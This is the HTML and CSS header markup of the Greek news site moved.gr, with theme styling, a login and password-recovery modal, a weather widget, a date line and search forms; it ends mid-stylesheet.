		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_297" class="tdc-zone"><div class="tdc_zone tdi_2_d05  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_d05{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_d05:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_d05:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_d05{
position:relative;
}
}

</style>
<div class="tdi_1_297_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_297_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_666" class="tdc-row stretch_row"><div class="vc_row tdi_4_69a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_69a{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_69a {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_69a .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_69a{
position:relative;
}
}

</style>
<div class="tdi_3_666_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_666_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_92d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_92d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_92d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_92d{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_972 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_972" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_972{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_972{
                    display: inline-block;
                }.tdi_7_972 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_972 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_972 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_269  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_269{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_269{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_269{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_769 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_769" >
<style>

/* inline tdc_css att */

.tdi_10_769{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_769 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_769{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_769 .tdb-logo-a,
                .tdi_10_769 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_769 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_769 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_769 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_769 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_769 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_769 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_769 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_769 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_769 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_769 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_769 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_769 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_769 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_769 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_769_rand_style td-element-style"><style>
.tdi_10_769_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_769_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_bb2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_bb2{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_bb2{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_bb2{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_736 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_736" >
<style>
/* custom css */
.tdi_13_736{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_736 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_736 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_292" class="tdc-zone"><div class="tdc_zone tdi_15_926  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_926{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_796" class="tdc-row"><div class="vc_row tdi_17_766  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_766{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_066  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_066{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_e09" class="tdc-zone"><div class="tdc_zone tdi_21_860  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_860{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_860{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_e09_rand_style td-element-style" ><style>
.tdi_20_e09_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_062" class="tdc-row"><div class="vc_row tdi_23_6d2  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_6d2{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_6d2.tdc-row-content-vert-center,
                    .tdi_23_6d2.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_6d2.tdc-row-content-vert-bottom,
                    .tdi_23_6d2.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_6d2.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_6d2.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_6d2{
padding-top:0px !important;
position:relative;
}

.tdi_23_6d2 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_6d2{
position:relative;
}
}

</style>
<div class="tdi_22_062_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_062_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_062_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_2d9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_2d9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_2d9{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_d09 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_d09" >
<style>

/* inline tdc_css att */

.tdi_26_d09{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_d09 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_d09{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_d09{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_d09{
                    display: inline-block;
                }.tdi_26_d09 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_d09 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_d09 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_d09 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_d09 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_d09 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_d09 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_d09 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_d09 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_696  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_696{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_696 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_696 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_696.tdc-row-content-vert-center,
                    .tdi_28_696.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_696.tdc-row-content-vert-bottom,
                    .tdi_28_696.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_696.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_696.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_696 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_696 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_696 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_696 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_696{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_696 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_696{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_696{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_206  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_206{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_206{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_206{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_206{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_0d8_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_0d8_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_999 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_999" >
<style>

/* inline tdc_css att */

.tdi_31_999{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_999 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_999{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_999{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_999 .tdb-logo-a,
                .tdi_31_999 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_999 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_999 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_999 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_999 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_999 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_999 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_999 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_999 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_999 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_999 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_999 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_999 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_999 .tdb-logo-icon{
                    display: none;
                }.tdi_31_999 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_999 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_999_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_999_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_999_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_d39  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_d39{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_d39{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_d39{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_d39{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_296 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_296" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_296{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_296{
                    display: inline-block;
                }.tdi_34_296 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_296 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_296 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_296 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_296 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_296 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_296 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_296 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_296 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">13.1</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_966 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_966" >
<style>

/* inline tdc_css att */

.tdi_35_966{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_966{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_966{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_966{
                    display: inline-block;
                }.tdi_35_966 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_966 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Πέμπτη, 22 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_b79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_b79" >
<style>

/* inline tdc_css att */

.tdi_36_b79{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_b79{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_b79{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_b79{
					text-align: right;
				}.tdi_36_b79 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_b79 .tdb-search-form-input,
                .tdi_36_b79 .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_b79 .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_b79 .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_b79 .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_b79 .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_b79 .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_b79 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_b79 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_b79 .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_b79 .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_b79 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_b79 .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_b79 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_b79{
					max-width: 140px;
				}.tdi_36_b79 .tdb-search-form-input,
                .tdi_36_b79 .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_b79 .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_b79 .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_b79 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_b79 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_092 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_092" >
<style>

/* inline tdc_css att */

.tdi_37_092{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_092{
margin-bottom:0px !important;
display:none !important;
}
}

